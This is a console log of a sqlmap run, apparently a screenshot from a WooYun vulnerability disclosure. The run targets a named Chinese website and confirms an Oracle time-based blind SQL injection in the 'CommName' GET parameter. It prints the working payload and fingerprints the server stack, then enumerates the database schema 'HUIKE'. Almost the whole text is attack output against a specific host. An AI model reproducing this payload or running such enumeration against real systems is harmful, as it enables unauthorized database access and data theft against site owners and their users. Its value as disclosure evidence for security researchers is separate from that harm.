 管理员: C:\Windows\system32\cmd.exe
[*] starting at 15:11:58
[15:11:58] [INFO] resuming back-end DBMS 'oracle'
[15:11:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: CommName (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: CommName=-1%' AND 2325=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(84)||
CHR(68)||CHR(66),5) AND '%'='
---
[15:11:59] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:11:59] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:11:59] [INFO] fetching database (schema) names
[15:11:59] [INFO] fetching number of databases
[15:11:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:12:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:12:12] [INFO] adjusting time delay to 1 second due to good response times
[15:12:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:12:13] [ERROR] unable to retrieve the number of databases
[15:12:13] [INFO] falling back to current database
[15:12:13] [INFO] fetching current database
[15:12:13] [INFO] retrieved: HUIKE
[15:12:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HUIKE
[15:12:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hui.vcyber.com'
www.wooyun.org